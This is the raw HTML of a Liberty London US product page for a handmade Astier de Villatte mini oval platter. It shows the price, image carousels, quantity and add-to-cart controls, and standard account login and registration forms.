                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="CSZCfsT8dvVSKv6940291H3ydFx6BwUpKY7r0-q61pnvsPCyGdPvAvPfQyOQncT5XT-73ba5JxicQbU_mgkbiD0R5Sbo7cMrn2nWefTAtcotMEEE11SgbmuJu30weWPetaVaZ88OUBd7NRS3v-3bRJZmpgxKjVfbigtZUY3HeCMZ6uOKWL8=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="CSZCfsT8dvVSKv6940291H3ydFx6BwUpKY7r0-q61pnvsPCyGdPvAvPfQyOQncT5XT-73ba5JxicQbU_mgkbiD0R5Sbo7cMrn2nWefTAtcotMEEE11SgbmuJu30weWPetaVaZ88OUBd7NRS3v-3bRJZmpgxKjVfbigtZUY3HeCMZ6uOKWL8="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R242861006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000607058',
					sku: 'R242861006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R242861006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R242861006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/home/">Home</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/home/tabletop/">Kitchen &amp; Dining</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/home/kitchen-and-dining/tableware/">Tableware</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        
                            <span class="product-badge-wrapper">
                                <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
                            </span>
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/a/astier-de-villatte/">Astier de Villatte</a>
                                
                            
                            </br>
                            Sobre Mini Oval Platter
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="125.0">
        
        $ 125.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Sobre Mini Oval Platter image number 0"
                title="Astier de Villatte - Sobre Mini Oval Platter"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Sobre Mini Oval Platter image number 1"
                title="Astier de Villatte - Sobre Mini Oval Platter"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="2">
            <img src="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Sobre Mini Oval Platter image number 2"
                title="Astier de Villatte - Sobre Mini Oval Platter"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="2"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="3">
            <img src="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Astier de Villatte - Sobre Mini Oval Platter image number 3"
                title="Astier de Villatte - Sobre Mini Oval Platter"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="3"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$small$"
                           rel="lightbox" data-index="1">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607058-R242861006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$small$"
                           rel="lightbox" data-index="2">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607058-R242861006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$small$"
                           rel="lightbox" data-index="3">
                            
                                <picture>
                                    <source media="(min-width: 600px)" data-srcset="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/liberty-product-image-placeholder?fmt=auto"
                                         data-src="https://i8.amplience.net/i/liberty/000607058-R242861006-4?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astier de Villatte - Sobre Mini Oval Platter image number "
                                         title="Astier de Villatte - Sobre Mini Oval Platter"
                                         class="img-fluid lazy" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/home/">Home</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/home/tabletop/">Kitchen &amp; Dining</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/home/kitchen-and-dining/tableware/">Tableware</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            
                                <span class="product-badge-wrapper">
                                    <span class="product-badge akzidenz-grotesk-pro-extended">Handmade</span>
                                </span>
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/a/astier-de-villatte/">Astier de Villatte</a>
                                    
                                
                                </br>
                                Sobre Mini Oval Platter
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="125.0">
        
        $ 125.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R242861006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="true" data-available="true">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                In Stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000607058-R242861006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Sobre Mini Oval Platter" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended">Handmade -</span>
                <h3 class="line-item-brand d-inline-flex mb-0">Astier de Villatte</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Sobre Mini Oval Platter</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="125.0">
        
        $ 125.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R242861006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
